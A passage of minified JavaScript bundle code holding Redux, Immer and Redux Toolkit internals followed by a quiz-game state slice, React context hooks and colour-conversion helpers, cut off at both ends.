r(_)}}[r.name],[r]),y=O9.useSyncExternalStoreWithSelector(d.addNestedSub,f.getState,m||f.getState,g,l);return T.useDebugValue(y),y};return Object.assign(n,{withTypes:()=>n}),n}var le=G9();function un(e){return`Minified Redux error #${e}; visit https://redux.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}var W9=typeof Symbol=="function"&&Symbol.observable||"@@observable",J_=W9,g1=()=>Math.random().toString(36).substring(7).split("").join("."),Y9={INIT:`@@redux/INIT${g1()}`,REPLACE:`@@redux/REPLACE${g1()}`,PROBE_UNKNOWN_ACTION:()=>`@@redux/PROBE_UNKNOWN_ACTION${g1()}`},Md=Y9;function N0(e){if(typeof e!="object"||e===null)return!1;let t=e;for(;Object.getPrototypeOf(t)!==null;)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t||Object.getPrototypeOf(e)===null}function US(e,t,n){if(typeof e!="function")throw new Error(un(2));if(typeof t=="function"&&typeof n=="function"||typeof n=="function"&&typeof arguments[3]=="function")throw new Error(un(0));if(typeof t=="function"&&typeof n>"u"&&(n=t,t=void 0),typeof n<"u"){if(typeof n!="function")throw new Error(un(1));return n(US)(e,t)}let r=e,o=t,l=new Map,c=l,f=0,d=!1;function m(){c===l&&(c=new Map,l.forEach((E,M)=>{c.set(M,E)}))}function g(){if(d)throw new Error(un(3));return o}function y(E){if(typeof E!="function")throw new Error(un(4));if(d)throw new Error(un(5));let M=!0;m();const C=f++;return c.set(C,E),function(){if(M){if(d)throw new Error(un(6));M=!1,m(),c.delete(C),l=null}}}function _(E){if(!N0(E))throw new Error(un(7));if(typeof E.type>"u")throw new Error(un(8));if(typeof E.type!="string")throw new Error(un(17));if(d)throw new Error(un(9));try{d=!0,o=r(o,E)}finally{d=!1}return(l=c).forEach(C=>{C()}),E}function b(E){if(typeof E!="function")throw new Error(un(10));r=E,_({type:Md.REPLACE})}function S(){const E=y;return{subscribe(M){if(typeof M!="object"||M===null)throw new Error(un(11));function C(){const A=M;A.next&&A.next(g())}return C(),{unsubscribe:E(C)}},[J_](){return this}}}return _({type:Md.INIT}),{dispatch:_,subscribe:y,getState:g,replaceReducer:b,[J_]:S}}function X9(e){Object.keys(e).forEach(t=>{const n=e[t];if(typeof n(void 0,{type:Md.INIT})>"u")throw new Error(un(12));if(typeof n(void 0,{type:Md.PROBE_UNKNOWN_ACTION()})>"u")throw new Error(un(13))})}function K9(e){const t=Object.keys(e),n={};for(let l=0;l<t.length;l++){const c=t[l];typeof e[c]=="function"&&(n[c]=e[c])}const r=Object.keys(n);let o;try{X9(n)}catch(l){o=l}return function(c={},f){if(o)throw o;let d=!1;const m={};for(let g=0;g<r.length;g++){const y=r[g],_=n[y],b=c[y],S=_(b,f);if(typeof S>"u")throw f&&f.type,new Error(un(14));m[y]=S,d=d||S!==b}return d=d||r.length!==Object.keys(c).length,d?m:c}}function Od(...e){return e.length===0?t=>t:e.length===1?e[0]:e.reduce((t,n)=>(...r)=>t(n(...r)))}function Q9(...e){return t=>(n,r)=>{const o=t(n,r);let l=()=>{throw new Error(un(15))};const c={getState:o.getState,dispatch:(d,...m)=>l(d,...m)},f=e.map(d=>d(c));return l=Od(...f)(o.dispatch),{...o,dispatch:l}}}function Z9(e){return N0(e)&&"type"in e&&typeof e.type=="string"}var zS=Symbol.for("immer-nothing"),eb=Symbol.for("immer-draftable"),Xn=Symbol.for("immer-state");function Oi(e,...t){throw new Error(`[Immer] minified error nr: ${e}. Full error at: https://bit.ly/3cXEKWf`)}var Fa=Object.getPrototypeOf;function _o(e){return!!e&&!!e[Xn]}function Nr(e){var t;return e?PS(e)||Array.isArray(e)||!!e[eb]||!!((t=e.constructor)!=null&&t[eb])||vh(e)||_h(e):!1}var J9=Object.prototype.constructor.toString();function PS(e){if(!e||typeof e!="object")return!1;const t=Fa(e);if(t===null)return!0;const n=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return n===Object?!0:typeof n=="function"&&Function.toString.call(n)===J9}function Nd(e,t){yh(e)===0?Reflect.ownKeys(e).forEach(n=>{t(n,e[n],e)}):e.forEach((n,r)=>t(r,n,e))}function yh(e){const t=e[Xn];return t?t.type_:Array.isArray(e)?1:vh(e)?2:_h(e)?3:0}function wg(e,t){return yh(e)===2?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}function VS(e,t,n){const r=yh(e);r===2?e.set(t,n):r===3?e.add(n):e[t]=n}function eT(e,t){return e===t?e!==0||1/e===1/t:e!==e&&t!==t}function vh(e){return e instanceof Map}function _h(e){return e instanceof Set}function fo(e){return e.copy_||e.base_}function xg(e,t){if(vh(e))return new Map(e);if(_h(e))return new Set(e);if(Array.isArray(e))return Array.prototype.slice.call(e);const n=PS(e);if(t===!0||t==="class_only"&&!n){const r=Object.getOwnPropertyDescriptors(e);delete r[Xn];let o=Reflect.ownKeys(r);for(let l=0;l<o.length;l++){const c=o[l],f=r[c];f.writable===!1&&(f.writable=!0,f.configurable=!0),(f.get||f.set)&&(r[c]={configurable:!0,writable:!0,enumerable:f.enumerable,value:e[c]})}return Object.create(Fa(e),r)}else{const r=Fa(e);if(r!==null&&n)return{...e};const o=Object.create(r);return Object.assign(o,e)}}function D0(e,t=!1){return bh(e)||_o(e)||!Nr(e)||(yh(e)>1&&(e.set=e.add=e.clear=e.delete=tT),Object.freeze(e),t&&Object.entries(e).forEach(([n,r])=>D0(r,!0))),e}function tT(){Oi(2)}function bh(e){return Object.isFrozen(e)}var nT={};function bo(e){const t=nT[e];return t||Oi(0,e),t}var Pc;function FS(){return Pc}function iT(e,t){return{drafts_:[],parent_:e,immer_:t,canAutoFreeze_:!0,unfinalizedDrafts_:0}}function tb(e,t){t&&(bo("Patches"),e.patches_=[],e.inversePatches_=[],e.patchListener_=t)}function Eg(e){Cg(e),e.drafts_.forEach(rT),e.drafts_=null}function Cg(e){e===Pc&&(Pc=e.parent_)}function nb(e){return Pc=iT(Pc,e)}function rT(e){const t=e[Xn];t.type_===0||t.type_===1?t.revoke_():t.revoked_=!0}function ib(e,t){t.unfinalizedDrafts_=t.drafts_.length;const n=t.drafts_[0];return e!==void 0&&e!==n?(n[Xn].modified_&&(Eg(t),Oi(4)),Nr(e)&&(e=Dd(t,e),t.parent_||kd(t,e)),t.patches_&&bo("Patches").generateReplacementPatches_(n[Xn].base_,e,t.patches_,t.inversePatches_)):e=Dd(t,n,[]),Eg(t),t.patches_&&t.patchListener_(t.patches_,t.inversePatches_),e!==zS?e:void 0}function Dd(e,t,n){if(bh(t))return t;const r=t[Xn];if(!r)return Nd(t,(o,l)=>rb(e,r,t,o,l,n)),t;if(r.scope_!==e)return t;if(!r.modified_)return kd(e,r.base_,!0),r.base_;if(!r.finalized_){r.finalized_=!0,r.scope_.unfinalizedDrafts_--;const o=r.copy_;let l=o,c=!1;r.type_===3&&(l=new Set(o),o.clear(),c=!0),Nd(l,(f,d)=>rb(e,r,o,f,d,n,c)),kd(e,o,!1),n&&e.patches_&&bo("Patches").generatePatches_(r,n,e.patches_,e.inversePatches_)}return r.copy_}function rb(e,t,n,r,o,l,c){if(_o(o)){const f=l&&t&&t.type_!==3&&!wg(t.assigned_,r)?l.concat(r):void 0,d=Dd(e,o,f);if(VS(n,r,d),_o(d))e.canAutoFreeze_=!1;else return}else c&&n.add(o);if(Nr(o)&&!bh(o)){if(!e.immer_.autoFreeze_&&e.unfinalizedDrafts_<1)return;Dd(e,o),(!t||!t.scope_.parent_)&&typeof r!="symbol"&&Object.prototype.propertyIsEnumerable.call(n,r)&&kd(e,o)}}function kd(e,t,n=!1){!e.parent_&&e.immer_.autoFreeze_&&e.canAutoFreeze_&&D0(t,n)}function sT(e,t){const n=Array.isArray(e),r={type_:n?1:0,scope_:t?t.scope_:FS(),modified_:!1,finalized_:!1,assigned_:{},parent_:t,base_:e,draft_:null,copy_:null,revoke_:null,isManual_:!1};let o=r,l=k0;n&&(o=[r],l=Vc);const{revoke:c,proxy:f}=Proxy.revocable(o,l);return r.draft_=f,r.revoke_=c,f}var k0={get(e,t){if(t===Xn)return e;const n=fo(e);if(!wg(n,t))return oT(e,n,t);const r=n[t];return e.finalized_||!Nr(r)?r:r===y1(e.base_,t)?(v1(e),e.copy_[t]=Ag(r,e)):r},has(e,t){return t in fo(e)},ownKeys(e){return Reflect.ownKeys(fo(e))},set(e,t,n){const r=HS(fo(e),t);if(r!=null&&r.set)return r.set.call(e.draft_,n),!0;if(!e.modified_){const o=y1(fo(e),t),l=o==null?void 0:o[Xn];if(l&&l.base_===n)return e.copy_[t]=n,e.assigned_[t]=!1,!0;if(eT(n,o)&&(n!==void 0||wg(e.base_,t)))return!0;v1(e),Tg(e)}return e.copy_[t]===n&&(n!==void 0||t in e.copy_)||Number.isNaN(n)&&Number.isNaN(e.copy_[t])||(e.copy_[t]=n,e.assigned_[t]=!0),!0},deleteProperty(e,t){return y1(e.base_,t)!==void 0||t in e.base_?(e.assigned_[t]=!1,v1(e),Tg(e)):delete e.assigned_[t],e.copy_&&delete e.copy_[t],!0},getOwnPropertyDescriptor(e,t){const n=fo(e),r=Reflect.getOwnPropertyDescriptor(n,t);return r&&{writable:!0,configurable:e.type_!==1||t!=="length",enumerable:r.enumerable,value:n[t]}},defineProperty(){Oi(11)},getPrototypeOf(e){return Fa(e.base_)},setPrototypeOf(){Oi(12)}},Vc={};Nd(k0,(e,t)=>{Vc[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}});Vc.deleteProperty=function(e,t){return Vc.set.call(this,e,t,void 0)};Vc.set=function(e,t,n){return k0.set.call(this,e[0],t,n,e[0])};function y1(e,t){const n=e[Xn];return(n?fo(n):e)[t]}function oT(e,t,n){var o;const r=HS(t,n);return r?"value"in r?r.value:(o=r.get)==null?void 0:o.call(e.draft_):void 0}function HS(e,t){if(!(t in e))return;let n=Fa(e);for(;n;){const r=Object.getOwnPropertyDescriptor(n,t);if(r)return r;n=Fa(n)}}function Tg(e){e.modified_||(e.modified_=!0,e.parent_&&Tg(e.parent_))}function v1(e){e.copy_||(e.copy_=xg(e.base_,e.scope_.immer_.useStrictShallowCopy_))}var aT=class{constructor(e){this.autoFreeze_=!0,this.useStrictShallowCopy_=!1,this.produce=(t,n,r)=>{if(typeof t=="function"&&typeof n!="function"){const l=n;n=t;const c=this;return function(d=l,...m){return c.produce(d,g=>n.call(this,g,...m))}}typeof n!="function"&&Oi(6),r!==void 0&&typeof r!="function"&&Oi(7);let o;if(Nr(t)){const l=nb(this),c=Ag(t,void 0);let f=!0;try{o=n(c),f=!1}finally{f?Eg(l):Cg(l)}return tb(l,r),ib(o,l)}else if(!t||typeof t!="object"){if(o=n(t),o===void 0&&(o=t),o===zS&&(o=void 0),this.autoFreeze_&&D0(o,!0),r){const l=[],c=[];bo("Patches").generateReplacementPatches_(t,o,l,c),r(l,c)}return o}else Oi(1,t)},this.produceWithPatches=(t,n)=>{if(typeof t=="function")return(c,...f)=>this.produceWithPatches(c,d=>t(d,...f));let r,o;return[this.produce(t,n,(c,f)=>{r=c,o=f}),r,o]},typeof(e==null?void 0:e.autoFreeze)=="boolean"&&this.setAutoFreeze(e.autoFreeze),typeof(e==null?void 0:e.useStrictShallowCopy)=="boolean"&&this.setUseStrictShallowCopy(e.useStrictShallowCopy)}createDraft(e){Nr(e)||Oi(8),_o(e)&&(e=lT(e));const t=nb(this),n=Ag(e,void 0);return n[Xn].isManual_=!0,Cg(t),n}finishDraft(e,t){const n=e&&e[Xn];(!n||!n.isManual_)&&Oi(9);const{scope_:r}=n;return tb(r,t),ib(void 0,r)}setAutoFreeze(e){this.autoFreeze_=e}setUseStrictShallowCopy(e){this.useStrictShallowCopy_=e}applyPatches(e,t){let n;for(n=t.length-1;n>=0;n--){const o=t[n];if(o.path.length===0&&o.op==="replace"){e=o.value;break}}n>-1&&(t=t.slice(n+1));const r=bo("Patches").applyPatches_;return _o(e)?r(e,t):this.produce(e,o=>r(o,t))}};function Ag(e,t){const n=vh(e)?bo("MapSet").proxyMap_(e,t):_h(e)?bo("MapSet").proxySet_(e,t):sT(e,t);return(t?t.scope_:FS()).drafts_.push(n),n}function lT(e){return _o(e)||Oi(10,e),$S(e)}function $S(e){if(!Nr(e)||bh(e))return e;const t=e[Xn];let n;if(t){if(!t.modified_)return t.base_;t.finalized_=!0,n=xg(e,t.scope_.immer_.useStrictShallowCopy_)}else n=xg(e,!0);return Nd(n,(r,o)=>{VS(n,r,$S(o))}),t&&(t.finalized_=!1),n}var Kn=new aT,qS=Kn.produce;Kn.produceWithPatches.bind(Kn);Kn.setAutoFreeze.bind(Kn);Kn.setUseStrictShallowCopy.bind(Kn);Kn.applyPatches.bind(Kn);Kn.createDraft.bind(Kn);Kn.finishDraft.bind(Kn);function GS(e){return({dispatch:n,getState:r})=>o=>l=>typeof l=="function"?l(n,r,e):o(l)}var cT=GS(),uT=GS,fT=typeof window<"u"&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(arguments.length!==0)return typeof arguments[0]=="object"?Od:Od.apply(null,arguments)};function sb(e,t){function n(...r){if(t){let o=t(...r);if(!o)throw new Error(Ar(0));return{type:e,payload:o.payload,..."meta"in o&&{meta:o.meta},..."error"in o&&{error:o.error}}}return{type:e,payload:r[0]}}return n.toString=()=>`${e}`,n.type=e,n.match=r=>Z9(r)&&r.type===e,n}var WS=class Sc extends Array{constructor(...t){super(...t),Object.setPrototypeOf(this,Sc.prototype)}static get[Symbol.species](){return Sc}concat(...t){return super.concat.apply(this,t)}prepend(...t){return t.length===1&&Array.isArray(t[0])?new Sc(...t[0].concat(this)):new Sc(...t.concat(this))}};function ob(e){return Nr(e)?qS(e,()=>{}):e}function ab(e,t,n){return e.has(t)?e.get(t):e.set(t,n(t)).get(t)}function dT(e){return typeof e=="boolean"}var hT=()=>function(t){const{thunk:n=!0,immutableCheck:r=!0,serializableCheck:o=!0,actionCreatorCheck:l=!0}=t??{};let c=new WS;return n&&(dT(n)?c.push(cT):c.push(uT(n.extraArgument))),c},mT="RTK_autoBatch",lb=e=>t=>{setTimeout(t,e)},pT=(e={type:"raf"})=>t=>(...n)=>{const r=t(...n);let o=!0,l=!1,c=!1;const f=new Set,d=e.type==="tick"?queueMicrotask:e.type==="raf"?typeof window<"u"&&window.requestAnimationFrame?window.requestAnimationFrame:lb(10):e.type==="callback"?e.queueNotification:lb(e.timeout),m=()=>{c=!1,l&&(l=!1,f.forEach(g=>g()))};return Object.assign({},r,{subscribe(g){const y=()=>o&&g(),_=r.subscribe(y);return f.add(g),()=>{_(),f.delete(g)}},dispatch(g){var y;try{return o=!((y=g==null?void 0:g.meta)!=null&&y[mT]),l=!o,l&&(c||(c=!0,d(m))),r.dispatch(g)}finally{o=!0}}})},gT=e=>function(n){const{autoBatch:r=!0}=n??{};let o=new WS(e);return r&&o.push(pT(typeof r=="object"?r:void 0)),o};function yT(e){const t=hT(),{reducer:n=void 0,middleware:r,devTools:o=!0,preloadedState:l=void 0,enhancers:c=void 0}=e||{};let f;if(typeof n=="function")f=n;else if(N0(n))f=K9(n);else throw new Error(Ar(1));let d;typeof r=="function"?d=r(t):d=t();let m=Od;o&&(m=fT({trace:!1,...typeof o=="object"&&o}));const g=Q9(...d),y=gT(g);let _=typeof c=="function"?c(y):y();const b=m(..._);return US(f,l,b)}function YS(e){const t={},n=[];let r;const o={addCase(l,c){const f=typeof l=="string"?l:l.type;if(!f)throw new Error(Ar(28));if(f in t)throw new Error(Ar(29));return t[f]=c,o},addMatcher(l,c){return n.push({matcher:l,reducer:c}),o},addDefaultCase(l){return r=l,o}};return e(o),[t,n,r]}function vT(e){return typeof e=="function"}function _T(e,t){let[n,r,o]=YS(t),l;if(vT(e))l=()=>ob(e());else{const f=ob(e);l=()=>f}function c(f=l(),d){let m=[n[d.type],...r.filter(({matcher:g})=>g(d)).map(({reducer:g})=>g)];return m.filter(g=>!!g).length===0&&(m=[o]),m.reduce((g,y)=>{if(y)if(_o(g)){const b=y(g,d);return b===void 0?g:b}else{if(Nr(g))return qS(g,_=>y(_,d));{const _=y(g,d);if(_===void 0){if(g===null)return g;throw Error("A case reducer on a non-draftable value must not return undefined")}return _}}return g},f)}return c.getInitialState=l,c}var bT=Symbol.for("rtk-slice-createasyncthunk");function ST(e,t){return`${e}/${t}`}function wT({creators:e}={}){var n;const t=(n=e==null?void 0:e.asyncThunk)==null?void 0:n[bT];return function(o){const{name:l,reducerPath:c=l}=o;if(!l)throw new Error(Ar(11));const f=(typeof o.reducers=="function"?o.reducers(ET()):o.reducers)||{},d=Object.keys(f),m={sliceCaseReducersByName:{},sliceCaseReducersByType:{},actionCreators:{},sliceMatchers:[]},g={addCase(O,A){const D=typeof O=="string"?O:O.type;if(!D)throw new Error(Ar(12));if(D in m.sliceCaseReducersByType)throw new Error(Ar(13));return m.sliceCaseReducersByType[D]=A,g},addMatcher(O,A){return m.sliceMatchers.push({matcher:O,reducer:A}),g},exposeAction(O,A){return m.actionCreators[O]=A,g},exposeCaseReducer(O,A){return m.sliceCaseReducersByName[O]=A,g}};d.forEach(O=>{const A=f[O],D={reducerName:O,type:ST(l,O),createNotation:typeof o.reducers=="function"};TT(A)?RT(D,A,g,t):CT(D,A,g)});function y(){const[O={},A=[],D=void 0]=typeof o.extraReducers=="function"?YS(o.extraReducers):[o.extraReducers],z={...O,...m.sliceCaseReducersByType};return _T(o.initialState,H=>{for(let L in z)H.addCase(L,z[L]);for(let L of m.sliceMatchers)H.addMatcher(L.matcher,L.reducer);for(let L of A)H.addMatcher(L.matcher,L.reducer);D&&H.addDefaultCase(D)})}const _=O=>O,b=new Map;let S;function x(O,A){return S||(S=y()),S(O,A)}function E(){return S||(S=y()),S.getInitialState()}function M(O,A=!1){function D(H){let L=H[O];return typeof L>"u"&&A&&(L=E()),L}function z(H=_){const L=ab(b,A,()=>new WeakMap);return ab(L,H,()=>{const V={};for(const[ne,Z]of Object.entries(o.selectors??{}))V[ne]=xT(Z,H,E,A);return V})}return{reducerPath:O,getSelectors:z,get selectors(){return z(D)},selectSlice:D}}const C={name:l,reducer:x,actions:m.actionCreators,caseReducers:m.sliceCaseReducersByName,getInitialState:E,...M(c),injectInto(O,{reducerPath:A,...D}={}){const z=A??c;return O.inject({reducerPath:z,reducer:x},D),{...C,...M(z,!0)}}};return C}}function xT(e,t,n,r){function o(l,...c){let f=t(l);return typeof f>"u"&&r&&(f=n()),e(f,...c)}return o.unwrapped=e,o}var XS=wT();function ET(){function e(t,n){return{_reducerDefinitionType:"asyncThunk",payloadCreator:t,...n}}return e.withTypes=()=>e,{reducer(t){return Object.assign({[t.name](...n){return t(...n)}}[t.name],{_reducerDefinitionType:"reducer"})},preparedReducer(t,n){return{_reducerDefinitionType:"reducerWithPrepare",prepare:t,reducer:n}},asyncThunk:e}}function CT({type:e,reducerName:t,createNotation:n},r,o){let l,c;if("reducer"in r){if(n&&!AT(r))throw new Error(Ar(17));l=r.reducer,c=r.prepare}else l=r;o.addCase(e,l).exposeCaseReducer(t,l).exposeAction(t,c?sb(e,c):sb(e))}function TT(e){return e._reducerDefinitionType==="asyncThunk"}function AT(e){return e._reducerDefinitionType==="reducerWithPrepare"}function RT({type:e,reducerName:t},n,r,o){if(!o)throw new Error(Ar(18));const{payloadCreator:l,fulfilled:c,pending:f,rejected:d,settled:m,options:g}=n,y=o(e,l,g);r.exposeAction(t,y),c&&r.addCase(y.fulfilled,c),f&&r.addCase(y.pending,f),d&&r.addCase(y.rejected,d),m&&r.addMatcher(y.settled,m),r.exposeCaseReducer(t,{fulfilled:c||Xf,pending:f||Xf,rejected:d||Xf,settled:m||Xf})}function Xf(){}function Ar(e){return`Minified Redux Toolkit error #${e}; visit https://redux-toolkit.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}function MT(e){let t=e.slice();for(let n=t.length-1;n>0;n--){const r=Math.floor(Math.random()*(n+1));[t[n],t[r]]=[t[r],t[n]]}return t}const wt={MAIN_MENU:"MAIN_MENU",GAME:"GAME",SCORE_SCREEN:"SCORE_SCREEN"};function ki(e,t={}){const{examMode:n=!0}=t;return!!(e===null||e===""&&n||Array.isArray(e.answer)&&e.answer.length===0||typeof e=="object"&&(e.answer===null||e.answer===""))}const OT={points:0,pointsFormatted:"0",pointsRoundedFormatted:"0",lives:0,initialLives:0,view:wt.MAIN_MENU,liveActived:!1,hasCountDown:!1,hasProgressBar:{view:!1,onlyCorrect:!1},randomized:!1,countFooterSpace:!1,initialQuestions:[],questions:[],isCompleteEntryAnimation:!1,examMode:!1,hasBank:!1,hasQuestionBank:!1,currentIndex:0,time:0,isAnimating:!1,showSolutions:!1,showRestart:!1,showSocialMedia:!1,hasSkip:!1,showUserAnswer:!1,numberOfQuestions:null,globalCountdown:null,initialGlobalCountdown:null,showFeedbackGame:{isCorrect:!1,isError:!1},showBankControl:!0,hasInfinityTries:!1,semiCorrect:!1,automaticallyFinishGame:!0,showButtonReports:!0,audioSettings:{showAudioControls:!1,allowPause:!0},showUserTries:!1,negativePoints:null,isBankHidden:!1,user:null,title:"",url:"",description:"",author:"",id:"",finalText:""},KS=XS({initialState:OT,name:"game",reducers:{setView(e,t){e.view=t.payload},finishEntryAnimation(e){e.isCompleteEntryAnimation=!0},setAnimating(e,t){e.isAnimating=t.payload},startGame(e){var t;e.isCompleteEntryAnimation=!1,e.view=wt.GAME,e.points=0,e.pointsFormatted="0",e.pointsRoundedFormatted="0",e.lives=e.initialLives,e.currentIndex=0,e.showBankControl=!0,e.negativePoints=null,e.time=0,e.globalCountdown=e.initialGlobalCountdown,e.isBankHidden=!1,e.randomized?e.questions=MT(e.initialQuestions):e.questions=e.initialQuestions,e.refreshQuestions&&(e.questions=(t=e.refreshQuestions)==null?void 0:t.call(e,e.initialQuestions)),e.numberOfQuestions&&(e.questions=e.questions.slice(0,e.numberOfQuestions)),e.hasInfinityTries&&(e.questions=e.questions.map(n=>({...n,tries:[]})))},incrementTime(e){e.time+=1},incrementIndex(e){if(e.isBankHidden=!1,e.currentIndex+1>e.questions.length-1){e.currentIndex=0;return}e.currentIndex+=1},decreaseIndex(e){if(e.isBankHidden=!1,e.currentIndex-1<0){e.currentIndex=e.questions.length-1;return}e.currentIndex-=1},setIndex(e,t){e.isBankHidden=!1,e.currentIndex=t.payload},decreaseQuestionTime(e){e.questions[e.currentIndex].time-=1},decreaseGlobalCountdown(e){e.globalCountdown-=1},initGame(e,t){const{lives:n,liveActived:r,hasCountDown:o,questions:l,user:c,title:f,url:d,description:m,author:g,id:y,finalText:_,randomized:b=!1,hasBank:S=!1,showSolutions:x,showRestart:E,showSocialMedia:M,hasSkip:C=!1,showUserAnswer:O=!1,countFooterSpace:A,examMode:D,numberOfQuestions:z=null,hasProgressBar:H={view:!1,onlyCorrect:!1},globalCountdown:L=null,showFeedbackGame:V={isCorrect:!1,isError:!1},hasInfinityTries:ne=!1,semiCorrect:Z=!1,automaticallyFinishGame:Y=!0,showButtonReports:se=!0,showUserTries:he=!1,audioSettings:pe={showAudioControls:!1,allowPause:!0},refreshQuestions:B,hasQuestionBank:G=!1}=t.payload;e.initialLives=n,e.lives=n,e.liveActived=r,e.hasCountDown=o,e.randomized=b,e.initialQuestions=l,e.questions=ne?l.map(J=>({...J,tries:[]})):l,e.user=c,e.title=f,e.url=d,e.description=m,e.examMode=D,e.countFooterSpace=A,e.author=g,e.id=y,e.hasBank=S,e.hasQuestionBank=G,e.finalText=_,e.showSolutions=x,e.showRestart=E,e.showUserAnswer=O,e.showSocialMedia=M,e.hasSkip=C,e.numberOfQuestions=z,e.hasProgressBar=H,e.globalCountdown=L,e.initialGlobalCountdown=L,e.showFeedbackGame=V,e.semiCorrect=Z,e.hasInfinityTries=ne,e.automaticallyFinishGame=Y,e.showButtonReports=se,e.showUserTries=he,e.audioSettings=pe,e.refreshQuestions=B},goToQuestion(e,t){e.isBankHidden=!1,e.currentIndex=t.payload},saveAnswer(e,t){e.questions[e.currentIndex].answer=t.payload},answerQuestion(e,t){const{questionIndexAnswer:n=null,answer:r,points:o,isCorrect:l,semiCorrect:c=!1,nextQuestionIndex:f}=t.payload,d=e.globalCountdown!==null?e.globalCountdown:e.questions[e.currentIndex].time,m=n??e.currentIndex;if(e.questions[m]&&(e.questions[m].answer=r),e.isBankHidden=!1,l||c){if(e.points=Math.min(100,e.points+o),e.pointsFormatted=e.points.toFixed(3),e.pointsRoundedFormatted=e.points.toFixed(0),c&&!l&&e.liveActived){const E=Math.max(0,e.lives-1);e.lives=E,E===0&&(e.view=wt.SCORE_SCREEN)}}else if(e.liveActived){const E=Math.max(0,e.lives-1);e.lives=E,E===0&&(e.view=wt.SCORE_SCREEN)}if(e.hasInfinityTries&&!l&&d!==0){e.questions[e.currentIndex].tries.push(r);return}const{currentIndex:g,questions:y,hasSkip:_}=e;if(f!==void 0){e.currentIndex=f;return}const S=[...y.slice(g+1),...y.slice(0,g+1)].find(({answer:E})=>E===null);if(!S){if(!e.automaticallyFinishGame)return;e.view=wt.SCORE_SCREEN;return}const x=y.findIndex(({id:E})=>E===S.id);if(_){e.currentIndex=x;return}if(g>=y.length-1){if(!e.automaticallyFinishGame)return;e.view=wt.SCORE_SCREEN;return}e.currentIndex+=1},sendExam(e){const t=Math.max(e.questions.reduce((n,r)=>n+r.calculatePoints(r.answer),0),0);e.points=Math.min(100,e.points+t),e.pointsFormatted=e.points.toFixed(3),e.pointsRoundedFormatted=e.points.toFixed(0),e.view=wt.SCORE_SCREEN},skipQuestion(e){const{currentIndex:t,questions:n}=e,o=[...n.slice(t+1),...n.slice(0,t+1)].find(({answer:l})=>ki(l));o&&(e.isBankHidden=!1,e.currentIndex=n.findIndex(({id:l})=>l===o.id))},skipQuestionBackward(e){const{currentIndex:t,questions:n}=e,o=[...n.slice(t),...n.slice(0,t)].reverse().find(({answer:l})=>ki(l));o&&(e.isBankHidden=!1,e.currentIndex=n.findIndex(({id:l})=>l===o.id))},finishGame(e,t){var n;((n=t.payload)==null?void 0:n.points)!==void 0&&(e.points=t.payload.points,e.pointsFormatted=e.points.toFixed(3),e.pointsRoundedFormatted=e.points.toFixed(0)),e.view=wt.SCORE_SCREEN},finishGlobalTime(e){e.view=wt.SCORE_SCREEN},setShowBankControl(e,t){e.showBankControl=t.payload},setNegativePoints(e,t){e.negativePoints=t.payload},hideBank(e,t){e.isBankHidden=t.payload}}}),{setView:NT,initGame:DT,startGame:kT,incrementTime:jT,decreaseIndex:IT,setIndex:jK,saveAnswer:LT,finishEntryAnimation:BT,decreaseQuestionTime:QS,answerQuestion:_1,setAnimating:Er,skipQuestion:UT,incrementIndex:zT,finishGlobalTime:PT,decreaseGlobalCountdown:ZS,sendExam:JS,finishGame:ew,skipQuestionBackward:IK,setShowBankControl:LK,goToQuestion:BK,setNegativePoints:UK,hideBank:zK}=KS.actions,VT=KS.reducer,FT="_buttonsNavContainer_hqhn0_1",HT="_Pager_hqhn0_41",cb={buttonsNavContainer:FT,Pager:HT},tw=T.createContext(null);function $T(){const e=T.useContext(tw);if(!e)throw new Error("useGameAnimations must be used within a GameAnimationsProvider");return e}const nw=T.createContext(null);function Qt(){const e=T.useContext(nw);if(!e)throw new Error("useGameASounds must be used within a GameSoundsProvider");return e}const iw=T.createContext();function Zt(){const e=T.useContext(iw);if(!e)throw new Error("useTranslate must be used within a TranslateProvider");return e}const ub={xs:0,sm:544,md:768,lg:1024,xl:1280,xxl:1400,xxxl:1920},fb=e=>e in ub?`(min-width: ${ub[e]}px)`:e;function Sh(e){const[t,n]=T.useState(()=>{const r=fb(e);return window.matchMedia(r).matches});return T.useEffect(()=>{const r=fb(e),o=window.matchMedia(r),l=()=>{n(window.matchMedia(r).matches)};return o.addListener?o.addListener(l):o.addEventListener("change",l),()=>{o.removeListener?o.removeListener(l):o.removeEventListener("change",l)}},[e]),t}function rw(e){const t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null}function qT(e,t,n){const r=o=>{const l=Math.round(o).toString(16);return l.length===1?"0"+l:l};return`#${r(e)}${r(t)}${r(n)}`}function GT(e,t,n){e/=255,t/=255,n/=255;const r=Math.max(e,t,n),o=Math.min(e,t,n);let l,c,f=(r+o)/2;if(r===o)l=c=0;else{const d=r-o;switch(c=f>.5?d/(2-r-o):d/(r+o),r){case e:l=(t-n)/d+(t<n?6:0);break;case t:l=(n-e)/d+2;break;case n:l=(e-t)/d+4;break}l/=6}return{h:l*360,s:c*100,l:f*100}}function WT(e,t,n){e/=360,t/=100,n/=100;const r=(f,d,m)=>(m<0&&(m+=1),m>1&&(m-=1),m<1/6?f+(d-f)*6*m:m<1/2?d:m<2/3?f+(d-f)*(2/3-m)*6:f);let o,l,c;if(t===0)o=l=c=n;else{const f=n<.5?n*(1+t):n+t-n*t,d=2*n-f;o=r(d,f,e+1/3),l=r(d,f,e),c=r(d,f,e-1/3)}return{r:Math.round(o*255),g:Math.round(l*255),b:Math.round(c*255)}}function sw(e){return e?e.startsWith("0x")?`#${e.replace("0x","")}`:e:null}function YT(e){const t=rw(e);if(!t)return[];const n=15,r=[];for(let o=0;o<n;o++){const l=o/(n-1)*100,c=GT(t.r,t.g,t.b);let f;if(l<=50){const g=l/50;f=100-(100-c.l)*g}else{const g=(l-50)/50;f=c.l*(1-g)}const d=WT(c.h,c.s,Math.max(0,Math.min(100,f))),m=qT(d.r,d.g,d.b);r.push({hexString:()=>m,rgb:[d.r,d.g,d.b]})}return r}function fc(e){const t=rw(e);return t?`${t.r},${t.g},${t.b}`:"0,0,0"}const ow="#67A516";function 